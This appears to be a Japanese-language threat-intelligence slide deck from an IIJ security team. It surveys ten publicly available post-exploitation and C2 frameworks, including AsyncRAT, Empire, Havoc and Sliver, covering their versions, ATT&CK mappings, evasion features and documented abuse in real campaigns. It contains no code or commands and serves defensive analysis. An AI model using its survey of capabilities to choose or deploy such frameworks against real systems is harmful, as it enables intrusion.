## **Threat Intelligence of Abused Public Post-Exploitation Frameworks**



株式会社インターネットイニシアティブ 武田 理史 古川 智也

Copyright Internet Initiative Japan Inc.









- 武田 理史
	- 2018年にSOCへ配属
	- SOCインフラの構築・運用やEDR検証 を経験
	- 現在はマルウェア解析業務などに従事
- 古川 智也
	- 2017年にSOCへ配属
	- インフラ、セキュリティ面のSIEM管理 全般を経験
	- 現在はマルウェア解析業務に従事

#### **Our Motivation**



- Post-Exploitation Frameworkの中にはソースコードが 公開されたものが多く存在する
	- これらは攻撃者が金銭的コストなしに利用することが可能
- Post-Exploitation Frameworkの中には攻撃に利用されたが、 MITRE ATT&CKに記載されていないものがある
- MITRE ATT&CKに記載されているものでもインジケータの分析が されていないものがある

#### **Our Motivation**



- Post-Exploitation Frameworkの中にはソースコードが 公開されたものが多く存在する
	- これらは攻撃者が金銭的コストなしに利用することが可能
- Post-Exploitation Frameworkの中には攻撃に利用されたが、 MITRE ATT&CKに記載されていないものがある
- MITRE ATT&CKに記載されているものでもインジケータの分析が されていないものがある
- **1. MITRE ATT&CKに記載されていない フレームワークの調査 2. Techniqueに関連するインジケータの調査**

#### **MITRE ATT&CK Tactics**





<https://attack.mitre.org/tactics/enterprise/>

**Presentation contents**



- MITRE ATT&CKで整理したもので利用されやすい手法 – 本発表ではExecution、Persistenceの一部について紹介
- ソースコードに基づいた個々のインジケータの共有 – イベントログに記録されるインジケータについて紹介



# **Surveying Post-Exploitation Tools**

#### **C2Matrix**



- C&Cツールの掲載サービス
- 2023/12時点で139ツールが掲載されている
	- 商用やリポジトリが削除されたツールも掲載



<https://docs.google.com/spreadsheets/d/1b4mUxa6cDQuTV2BPC6aA-GR4zGZi0ooPYtBe4IgPsSc/edit#gid=0>

## **Analyzing tools listed in C2Matrix**



• 全体の22%(31ツール)が悪用あり



#### **Analyzing tools listed in C2Matrix**



- 全体の22%(31ツール)が悪用あり
- 悪用された31ツール中87% (27ツール)がGitHubに公開





#### **Selecting analysis targets**

- 1. ソースコードが公開されている
- 2. 悪用事例が確認されている
- 3. Tacticsを5つ以上満たす
	- 機能が少ないツールを調査対象から除外



#### **Selecting analysis targets**

- 1. ソースコードが公開されている
- 2. 悪用事例が確認されている
- 3. Tacticsを5つ以上満たす
	- 機能が少ないツールを調査対象から除外

## **Target Frameworks**

- AsyncRAT
- Covenant
- DcRat
- Empire
- Havoc
- Koadic
- Merlin
- PoshC<sub>2</sub>
- Quasar
- Sliver



## **Introducing Target Frameworks**

## **Version information**





#### **AsyncRAT**



- 2019年に公開されたC#で作成されたフレームワーク
- 最新バージョンはv0.5.8(2023/10/17)
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S1087/>
- 特徴
	- Quasarをベースに作成されている
	- コードインジェクション、アンチウィルス無効化などの検知回避機能が 追加されている
- 悪用事例
	- OneNote Documents Increasingly Used to Deliver Malware, <https://www.proofpoint.com/us/blog/threat-insight/onenote-documents-increasingly-used-to-deliver-malware>

#### **Covenant**



- 2019年に公開されたC#で作成されたフレームワーク
- 最新バージョンはv0.6(2020/08/18)
	- 2021/04/22以降は開発なし
- MITRE ATT&CKに記載なし
- 特徴
	- 複数タイプのLauncherを持つ
	- 多くの機能が内蔵しているSharpSploitで行われる
- 悪用事例
	- Operation RestyLink: 日本企業を狙った標的型攻撃キャンペーン, [https://jp.security.ntt/tech\\_blog/102ho8o](https://jp.security.ntt/tech_blog/102ho8o)

#### **DcRat(not Dark Crystal Rat)**



- 2021年に公開されたC#で作成されたフレームワーク
- 最新バージョンはv1.0.7(2021/05/06)
	- 悪用されたことを受け、リポジトリはアーカイブされている
- MITRE ATT&CKに記載なし
- 特徴
	- AsyncRATをベースに開発されている
	- ランサムウェア機能を持つ
- 悪用事例
	- OnlyDcRatFans: Malware Distributed Using Explicit Lures of OnlyFans Pages and Other Adult Content,

[https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and](https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-content)[other-adult-content](https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-content)

**Empire(a.k.a PowerShell Empire)**



- 2015年に公開されたPowerShellで作成されたフレームワーク
	- 2020年(v3.0)よりBC Securityのfork版がメイン
- 最新バージョンはv5.8.4(2023/12/22)
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S0363/>
- 特徴
	- Launcherを起点としたAgentを実行
		- Launcherには複数のファイル形式を利用可能
	- モジュールによる機能拡張
	- Covenantを内蔵
- 悪用事例

Copyright Internet Initiative Japan Inc.

– 総理官邸のセキュリティが危機に: 最近のスパイ活動の詳細, <https://www.trellix.com/ja-jp/about/newsroom/stories/research/prime-ministers-office-compromised/>



#### **Havoc**

- 2022年に公開されたCで作成されたフレームワーク
- バージョン管理されてない
	- Mainブランチは2023年に更新されている
- MITRE ATT&CKに記載なし
- 特徴
	- Beacon Object File(BOF)を用いた実行
	- 徹底した検知回避
	- モジュールにより機能拡充可能
- 悪用事例
	- Malware Disguised as Document from Ukraine's Energoatom Delivers Havoc Demon Backdoor, [https://www.fortinet.com/blog/threat](https://www.fortinet.com/blog/threat-research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor)[research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor](https://www.fortinet.com/blog/threat-research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor)

#### **Koadic**



- 2017年に公開されたPythonで作成されたフレームワーク
- 最新バージョンは2021年に公開され、現在も開発は継続されている
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S0250/>
- 特徴
	- ほとんどの操作がWindows Script Hostにより実行される
	- SSLおよびTLS経由で安全な通信を使用することが可能
- 悪用事例
	- 建築業界を狙ったサイバー攻撃オペレーション「kiya」について, <https://techblog.security.ntt/102fz2k>

**Merlin**



- 2017年に公開されたGoで作成されたフレームワーク
- 2023年も開発が続いている
	- 最新バージョンはv2.1.1(2024/01/05)
- MITRE ATT&CKに記載なし
- 特徵
	- クロスプラットフォーム対応
	- 外部の攻撃ツールをモジュールとして利用し機能拡張
- 悪用事例
	- MerlinAgent: новий open-source інструмент для здійснення кібератак у відношенні державних організацій України (CERT-UA#6995, CERT-UA#7183), <https://cert.gov.ua/article/5391805>





- 2016年に公開されたPythonで作成されたフレームワーク
- 最新バージョンはv8.1(2022/08/01)
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S0378/>
- 特徴
	- 多数のペイロード
		- C++ DLL, Shellcode, DotNet2JS, Executable, Msbuild, CSC, macOS JXA Dropper, Python2 Dropper, elf
- 悪用事例
	- オープンソースのツール「PoshC2」を悪用した新たな標的型攻撃を確認, [https://www.lac.co.jp/lacwatch/people/20190213\\_001770.html](https://www.lac.co.jp/lacwatch/people/20190213_001770.html)

## **Quasar(a.k.a Quasar RAT)**



- 2015年に公開されたC#で作成されたフレームワーク
	- 前身のxRATは2014年公開
- 最新バージョンはv1.4.1(2023/05/13)
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S0262/>
- 特徴
	- GUIによる操作
	- 一般的なRAT機能
- 悪用事例
	- OneNote Documents Increasingly Used to Deliver Malware, <https://www.proofpoint.com/us/blog/threat-insight/onenote-documents-increasingly-used-to-deliver-malware>





- 2019年に公開されたGoで作成されたフレームワーク
- 最新バージョンはv1.5.41(2023/07/12)
- MITRE ATT&CKに記載あり
	- <https://attack.mitre.org/software/S0633/>
- 特徵
	- クロスプラットフォーム対応
	- mTLSやDNSをC&Cプロトコルとして用いることが可能
	- Armoryモジュールにより機能を拡充可能
- 悪用事例
	- Sliver C2 Being Distributed Through Korean Program Development Company, <https://asec.ahnlab.com/en/55652/>

## **Tactics Matrix**





## **We unchecked Lateral Movement of AsyncRAT, DcRat, and**



#### **Quasar**



**Why we considered that these frameworks don't have "Lateral Movement" capability**



- Quasar, AsyncRAT, DcRatはリモートデスクトップ機能を持つ
	- この機能がMITRE ATT&CKだとLateral Movementに分類されている
- リモートデスクトップ機能は感染した端末のみに適用され、 Lateral Movementとしての動作はしない
- Command and Controlのテクニックである"Remote Access Software"の方が適していると判断



# **Threat Intelligence ~ Execution ~**

## **Execution matrix 1**



